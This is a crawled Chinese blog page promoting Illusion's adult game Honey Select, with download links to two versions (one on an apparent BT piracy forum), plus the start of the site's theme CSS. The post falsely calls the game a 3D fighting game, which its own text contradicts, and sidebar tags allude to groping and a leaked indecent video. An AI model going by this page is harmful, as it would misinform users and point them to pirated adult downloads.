

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fuli8.net/honey-select.html
body_size: 6035
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta name="generator" content="Z-BlogPHP 1.7.4">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">

<title>
	小黄油，I社甜蜜的选择Honey Select女友养成类单机游戏 - 福利吧 - 福利吧</title>
<meta name="keywords" content="女友养成类单机游戏" />
<meta name="description" content="Honey Select是一款由日本游戏公司Illusion开发的3D格斗游戏，讲述了玩家扮演的男主角和一众女主角展开生死格斗的热血故事。

I社（Illusion）是日本一家知名18X游戏制作公司，

Honey Select也是集成了之前作品电车之狼尾行等作..." />
<meta name="author" content="大福" />
<link rel='prev' title='吞噬' href='https://www.fuli8.net/fuli-20170819.html'/><link rel='next' title='央视电影频道影片惊现岛国女特务名单，真相竟是…' href='https://www.fuli8.net/daoguo-nvtewu-mingdan.html'/><link rel="canonical" href="https://www.fuli8.net/honey-select.html"/>
<link rel='shortlink' href='https://www.fuli8.net/honey-select.html'/>
<link rel="stylesheet" type="text/css" href="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/style.min.css?v=3.2" />
<script src="https://www.fuli8.net/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
</head>        <body>

<div id="header">
	<div class="container">
		<div class="htop">
						<span><a rel="nofollow" href="https://www.fuli8.net/zb_system/login.php" target="_blank">登陆</a></span><span><a rel="nofollow" href="#" target="_blank">注册</a></span>								</div>
	</div>
	<div class="header container">
		<div class="logo">
			<a href="https://www.fuli8.net/" title="福利吧"><img src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/images/logo.png" alt="福利吧"></a>
		</div>
		<div id="nav">
			<div id="monavber" class="nav" data-type="article" data-infoid="1">
				<ul class="navbar">
												<li id="navbar-item-index"><a href="https://www.fuli8.net/">首页</a></li><li id="navbar-page-2"><a href="https://www.fuli8.net/2.html">关于</a></li>								</ul>
			</div>
		</div>
		<div id="mnav"><i class="fa fa-bars"></i></div>
				<div id="search"><i class="fa fa-search"></i></div>
		<div class="search container">
			<form name="search" method="get" action="https://www.fuli8.net/search.php?act=search">
				<input type="text" name="q" placeholder="输入关键词"/>
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>	</div>
</div>
<div id="main">
	<div class="main container">
		<div class="mainleft">
			
			<div class="post">
				<h1>小黄油，I社甜蜜的选择Honey Select女友养成类单机游戏</h1>
								<div class="info">
					<a href="https://www.fuli8.net/category-1.html">福利吧</a><i></i>
					08-20<i></i>
					阅读：323<i></i>
					评论：0									</div>
								<div class="article_content">
																				<span class="wp_keywordlink_affiliate">Honey Select</span>是一款由日本游戏公司<span class="wp_keywordlink_affiliate">Illusion</span>开发的3D格斗游戏，讲述了玩家扮演的男主角和一众女主角展开生死格斗的热血故事。

I社（<span class="wp_keywordlink_affiliate">Illusion</span>）是日本一家知名18X游戏制作公司，

<span class="wp_keywordlink_affiliate">Honey Select</span>也是集成了之前作品电车之狼尾行等作品的理念。

最大的特色就是可以自由定制游戏女友，样貌、服饰、身材等，可以设定的非常非常精细。

游戏内容和质量肯定不会令你失望。

更多介绍可以看下知乎：<strong><a href="https://www.zhihu.com/question/49202461" target="_blank" rel="noopener">如何评价游戏Honey Select？</a></strong>

下面提供两个<span class="wp_keywordlink_affiliate">Honey Select</span>版本，一个是HS10.14威力加强版，容量5G，这是体验游戏的最好选择。

另一个是最新的V13版本，安装版30G，这是最完美、最完整的版本，忠实粉丝可以用来收藏。
<div class="dw-box dw-box-info"><i class="dwicon-info"></i>10.14威力加强版：<strong><a href="https://www.itmop.com/downinfo/124426.html" target="_blank" rel="noopener">https://www.itmop.com/downinfo/124426.html</a></strong></div>
<div class="dw-box dw-box-info"><i class="dwicon-info"></i>V13终极收藏版：<strong><a href="https://www.btbtt.pw/thread-index-fid-955-tid-4369009.htm" target="_blank" rel="noopener">https://www.btbtt.pw/thread-index-fid-955-tid-4369009.htm</a></strong></div>
<img class="alignnone size-large" src="https://tva1.sinaimg.cn/mw690/006a0xdJgy1fiqc6yce4xj30dw07t0t4.jpg" width="500" height="281" />																								</div>
								<div class="tags">
					标签：<a href="https://www.fuli8.net/tags-347.html">女友养成类单机游戏</a>				</div>
												<div class="rights">
					<h5>版权声明</h5>
<p>本文仅代表作者观点，不代表百度立场。<br>本文系作者授权百度百家发表，未经许可，不得转载。</p>				</div>
				
								<div id="share">
					<div class="sharel">
						<p>分享：</p>
						<div class="bdsharebuttonbox">
							<a href="#" class="bds_weixin_icon" data-cmd="weixin" title="分享到微信"></a>
							<a href="#" class="bds_tsina_icon" data-cmd="tsina" title="分享到新浪微博"></a>
							<a href="#" class="bds_sqq_icon" data-cmd="sqq" title="分享到QQ好友"></a>
							<a href="#" class="bds_qzone_icon" data-cmd="qzone" title="分享到QQ空间"></a>
							<a href="#" class="bds_more_icon" data-cmd="more"></a>
						</div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="sharer">
						<i></i>
						<div class="qrimg">
							<div id="code"></div>
							<p>扫一扫在手机阅读、分享本文</p>
						</div>
					</div>
				</div>
												<div class="related">
					<h4>相关文章</h4>
					<ul class="ul_img">
<li><a href="https://www.fuli8.net/weidongyi.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2022/05/006q4Mz6gy1h208rnpneej30u20m0gtd.jpg" alt="来自北大数学天才“韦神”的降维打击 韦东奕个人资料"></div><p>来自北大数学天才“韦神”的降维打击 韦东奕个人资料</p></a></li><li><a href="https://www.fuli8.net/fuli-20211114.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/fb906154707c4892b606f97fcbf7ff26.gif" alt="妹子只要你不尴尬，尴尬的都是别人啊"></div><p>妹子只要你不尴尬，尴尬的都是别人啊</p></a></li><li><a href="https://www.fuli8.net/fuli-20211028.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/10/c15bd92433484afd998279a77dfa3204-1.gif" alt="妹子能不能淑女点呀，怎么刚结婚就原形毕露了呢"></div><p>妹子能不能淑女点呀，怎么刚结婚就原形毕露了呢</p></a></li><li><a href="https://www.fuli8.net/ningbo-80w-lvmao-shijian.html" target="_blank"><div class="img"><img src="https://www.nsaimg.com/2020/05/16/5d4f1750b422f.jpg" alt="宁波80万绿帽事件:女主同时出轨十几个男人"></div><p>宁波80万绿帽事件:女主同时出轨十几个男人</p></a></li><li><a href="https://www.fuli8.net/kuaishou-xiaofei-bujiaoren-daijian.html" target="_blank"><div class="img"><img src="http://5b0988e595225.cdn.sohucs.com/images/20200423/11d6aa760c53413e92a85fe95e063d41.jpeg" alt="快手女主播“小飞不叫人待见”直播洗澡被封禁，想当网红彻底没节操"></div><p>快手女主播“小飞不叫人待见”直播洗澡被封禁，想当网红彻底没节操</p></a></li><li><a href="https://www.fuli8.net/mingrihuaqiluo-tuiyi.html" target="_blank"><div class="img"><img src="https://tvax2.sinaimg.cn/large/007qbgWbly1gblfvqm0vkj30rs0ij417.jpg" alt="明日花キララIG宣布退役，一个时代结束了吗"></div><p>明日花キララIG宣布退役，一个时代结束了吗</p></a></li>					</ul>
				</div>				<div class="Prev_Next">
				<span><b>上一篇：</b><a href="https://www.fuli8.net/fuli-20170819.html">吞噬</a></span>				<span><b>下一篇：</b><a href="https://www.fuli8.net/daoguo-nvtewu-mingdan.html">央视电影频道影片惊现岛国女特务名单，真相竟是…</a></span>				</div>
				
<div id="comment">
	<h4>网友评论</h4>
	
<div class="compost">
	<form id="frmSumbit" target="_self" method="post" action="https://www.fuli8.net/zb_system/cmd.php?act=cmt&amp;postid=1793&amp;key=b2d8ad3727c7132aa2f206f1654c5314">
		<input type="hidden" name="inpId" id="inpId" value="1793"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="com_name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="com_info">
						<ul>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
					</div>
		<div class="com_box">
			<textarea placeholder="你的评论可以一针见血" class="textarea" name="txaArticle" id="txaArticle" cols="100%" rows="5" tabindex="1"></textarea>
		</div>
		<div class="com_info">
			<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
		</div>
	</form>
</div>	<div class="comlist">
				<label id="AjaxCommentBegin"></label>
				
		<label id="AjaxCommentEnd"></label>
	</div>
</div>
			</div>
		</div>
		<!--//-->
		
<div class="mainright ">
	    	

<div class="widget widget_author">
		<div class="title">
		<a href="https://www.fuli8.net/author-1.html" target="_blank" class="img"><img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G"></a>
		<div class="info">
				<h4>大福</h4>
				<p>这家伙太懒。。。</p>
		</div>
	</div>
	<ul>
								<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/weidongyi.html" target="_blank">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
				<li><a href="https://www.fuli8.net/fuli-20220226.html" target="_blank">这什么品种的马，这也太大了吧</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank">我健身的唯一目的就是当健身教练</a></li>
					</ul>
	</div>

<div class="widget widget_previous">
	<h4>相关推荐</h4>
	<ul>
					</ul>
</div>

<div class="widget widget_paihang">
	<h4>文章排行</h4>
	<script>$( function () {$( '.hot' ).tabslet();} );</script>
	<div class="hot">
		<ul><li><a href="#hot_1">月榜</a></li><li><a href="#hot_2">年榜</a></li></ul>
		<div id="hot_1" class="hotday">
			<!--您所查看的是月榜缓存，缓存时间2026-01-18 07:38:23am-->		</div>
		<div id="hot_2" class="hotday">
			<!--您所查看的是年榜缓存，缓存时间2026-01-18 07:38:23am-->		</div>
	</div>
</div>


<div class="widget widget_previous">
	<h4>最近发表</h4>	<ul class="widget_ul"><li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="来自北大数学天才“韦神”的降维打击 韦东奕个人资料" href="https://www.fuli8.net/weidongyi.html">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
<li><a title="这什么品种的马，这也太大了吧" href="https://www.fuli8.net/fuli-20220226.html">这什么品种的马，这也太大了吧</a></li>
<li><a title="我健身的唯一目的就是当健身教练" href="https://www.fuli8.net/fuli-20211227.html">我健身的唯一目的就是当健身教练</a></li>
<li><a title="妹子只要你不尴尬，尴尬的都是别人啊" href="https://www.fuli8.net/fuli-20211114.html">妹子只要你不尴尬，尴尬的都是别人啊</a></li>
<li><a title="孩子，放开那个阿姨，让叔叔来" href="https://www.fuli8.net/fuli-20211108.html">孩子，放开那个阿姨，让叔叔来</a></li>
<li><a title="四位妹妹，扶我起来，老衲腿软" href="https://www.fuli8.net/fuli-20211106.html">四位妹妹，扶我起来，老衲腿软</a></li>
<li><a title="哪位小哥娶了这个妹子，一定要好好待她" href="https://www.fuli8.net/fuli-20211105.html">哪位小哥娶了这个妹子，一定要好好待她</a></li>
<li><a title="结个婚容易吗我，差点儿把我自己饿死" href="https://www.fuli8.net/fuli-20211104.html">结个婚容易吗我，差点儿把我自己饿死</a></li>
</ul>
</div>



<div class="widget widget_tags">
	<h4>标签列表</h4>	<ul class="widget_ul"><li class="0"><a target="_blank" href="https://www.fuli8.net/tags-256.html">本地漫画阅读器</a></li><li class="1"><a target="_blank" href="https://www.fuli8.net/tags-1.html">福利吧</a></li><li class="2"><a target="_blank" href="https://www.fuli8.net/tags-257.html">日本电影混剪</a></li><li class="3"><a target="_blank" href="https://www.fuli8.net/tags-2.html">导航菜单</a></li><li class="4"><a target="_blank" href="https://www.fuli8.net/tags-258.html">语文教材网址</a></li><li class="5"><a target="_blank" href="https://www.fuli8.net/tags-3.html">网站推荐</a></li><li class="6"><a target="_blank" href="https://www.fuli8.net/tags-259.html">俄罗斯社交网站VK</a></li><li class="7"><a target="_blank" href="https://www.fuli8.net/tags-4.html">福利汇总</a></li><li class="8"><a target="_blank" href="https://www.fuli8.net/tags-260.html">QQ兴趣部落福利</a></li><li class="9"><a target="_blank" href="https://www.fuli8.net/tags-5.html">下载综合症</a></li><li class="10"><a target="_blank" href="https://www.fuli8.net/tags-261.html">休むな!8分音符ちゃん♪</a></li><li class="11"><a target="_blank" href="https://www.fuli8.net/tags-6.html">电影推荐</a></li><li class="12"><a target="_blank" href="https://www.fuli8.net/tags-262.html">PanDownload</a></li><li class="13"><a target="_blank" href="https://www.fuli8.net/tags-7.html">视频</a></li><li class="14"><a target="_blank" href="https://www.fuli8.net/tags-263.html">罗曼蒂克消亡史</a></li><li class="15"><a target="_blank" href="https://www.fuli8.net/tags-8.html">购物网赚</a></li><li class="16"><a target="_blank" href="https://www.fuli8.net/tags-264.html">图片像素隐写信息工具</a></li><li class="17"><a target="_blank" href="https://www.fuli8.net/tags-9.html">美图摄影</a></li><li class="18"><a target="_blank" href="https://www.fuli8.net/tags-265.html">杀戮都市</a></li><li class="19"><a target="_blank" href="https://www.fuli8.net/tags-10.html">顶部菜单</a></li><li class="20"><a target="_blank" href="https://www.fuli8.net/tags-266.html">郊县天王老田</a></li><li class="21"><a target="_blank" href="https://www.fuli8.net/tags-11.html">电车痴汉</a></li><li class="22"><a target="_blank" href="https://www.fuli8.net/tags-267.html">内涵图</a></li><li class="23"><a target="_blank" href="https://www.fuli8.net/tags-12.html">顶友</a></li><li class="24"><a target="_blank" href="https://www.fuli8.net/tags-268.html">内涵图</a></li><li class="25"><a target="_blank" href="https://www.fuli8.net/tags-13.html">摩擦癖</a></li><li class="26"><a target="_blank" href="https://www.fuli8.net/tags-269.html">You-get</a></li><li class="27"><a target="_blank" href="https://www.fuli8.net/tags-14.html">PPTV免费三个月VIP</a></li><li class="28"><a target="_blank" href="https://www.fuli8.net/tags-270.html">南航777空姐不雅视频</a></li><li class="29"><a target="_blank" href="https://www.fuli8.net/tags-15.html">210天优酷黄金会员免费</a></li></ul>
</div>

    </div>	</div>
</div>



    
<div id="footer">
	<div class="footer container">
				<div class="fnav">
			<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>		</div>
				<p class="copyright">Copyright Your WebSite.Some Rights Reserved.<br>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a><!-- 不可删>>> --> Theme By <a href="https://www.ylefu.com/" target="_blank">zblog老白</a></p>
	</div>
</div>
<div class="bottom_tools">
	<a id="scrollUp" href="javascript:;" title="返回顶部"><i class="fa fa-angle-up"></i></a>  </div>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/swiper.jq.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jquery.qrcode.min.js" type="text/javascript"></script><script>$("#code").qrcode({ width: 110,height:110,text: "https://www.fuli8.net/honey-select.html"});</script><link href="https://www.fuli8.net/zb_users/plugin/cooldown/css/cooldown.css" rel="stylesheet" type="text/css" />
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a96ebd4370b947d8a6869e883acf950c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--101.20 ms , 15 queries , 3314kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/style.min.css?v=3.2
body_size: 16566
content:
@charset "utf-8";@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5